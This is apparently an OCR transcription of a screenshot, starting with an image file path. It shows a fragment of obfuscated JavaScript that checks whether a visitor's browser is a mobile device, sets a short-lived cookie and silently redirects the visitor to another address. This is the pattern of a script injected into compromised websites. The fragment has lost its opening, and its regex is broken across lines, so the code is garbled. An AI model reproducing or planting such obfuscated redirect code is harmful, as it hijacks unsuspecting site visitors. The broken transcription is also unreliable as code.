
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}